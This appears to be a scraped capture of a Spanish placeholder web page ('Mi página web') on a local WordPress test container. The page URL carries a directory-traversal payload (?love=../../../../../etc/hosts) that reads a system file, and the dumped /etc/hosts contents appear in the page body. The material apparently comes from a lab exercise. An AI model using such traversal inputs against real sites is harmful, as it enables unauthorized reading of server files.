 172.17.0.2/wordpress/index.php?love=../../../../../etc/hosts
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.17.0.2 0b3e08de5b08
Barra lateral
Enlace 1
Enlace 2
Enlace 3
© 2024 Mi página web